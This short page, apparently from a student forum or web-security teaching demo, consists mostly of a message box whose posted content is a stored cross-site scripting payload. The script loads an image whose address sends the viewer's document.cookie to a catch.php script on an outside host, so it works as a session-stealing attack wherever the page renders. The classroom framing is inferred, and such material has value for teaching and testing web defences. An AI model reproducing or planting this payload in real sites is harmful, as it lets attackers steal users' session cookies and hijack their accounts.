 lemonade.
Home Our Products Forum
logout esegi
refreshing the minds of students
Welcome to your forum
Post a message bellow:
<script>
let i = new Image();
i.src='http://www.dei.isep.ipp.pt/~jpl/catch.php?cookie='+escape(document.cookie)
</script>
Submit
Previous Posts: